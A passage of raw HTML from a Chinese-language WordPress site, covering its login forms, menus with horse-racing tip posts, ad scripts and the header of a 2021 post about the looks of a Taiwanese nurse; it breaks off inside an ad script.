	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 27 日   週二
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_9c9 = new tdBlock();
block_tdi_1_9c9.id = "tdi_1_9c9";
block_tdi_1_9c9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_9c9","tdc_css_class":"tdi_1_9c9","tdc_css_class_style":"tdi_1_9c9_rand_style"}';
block_tdi_1_9c9.td_column_number = "3";
block_tdi_1_9c9.block_type = "td_block_mega_menu";
block_tdi_1_9c9.post_count = "5";
block_tdi_1_9c9.found_posts = "506";
block_tdi_1_9c9.header_color = "";
block_tdi_1_9c9.ajax_pagination_infinite_stop = "";
block_tdi_1_9c9.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_9c9);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_9c9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_9c9" ><div id=tdi_1_9c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_9c9" data-td_block_id="tdi_1_9c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_9c9" data-td_block_id="tdi_1_9c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_981 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-867" class="post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-taiwan category-girls category-hottopics tag-123 tag-122" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 台灣妹" class="entry-crumb" href="https://hkgfable.com/category/taiwan/">台灣妹</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">台灣護士姐姐李佩瑾好靚呀(多圖)   網友:佢著制服好好睇!!!</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/taiwan/">台灣妹</a></li><li class="entry-category"><a  style="background-color:#e91e63; color:#fff; border-color:#e91e63;" href="https://hkgfable.com/category/celebrities/">明人娛樂</a></li><li class="entry-category"><a  style="background-color:#26a69a; color:#fff; border-color:#26a69a;" href="https://hkgfable.com/category/celebrities/girls/">正妹</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li></ul>
                        <header>
                            <h1 class="entry-title">台灣護士姐姐李佩瑾好靚呀(多圖)   網友:佢著制服好好睇!!!</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-07T23:54:56+08:00" >2021-07-07</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-867">4140</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/&amp;media=https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg&description=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21 %0A%0A https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" data-caption=""><img width="1080" height="1349"   data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-768x959.jpg 768w"  alt="" title="188103483_311006170656842_4138161307535226643_n" data-src="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1080" height="1349" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" srcset="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="188103483_311006170656842_4138161307535226643_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_897 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
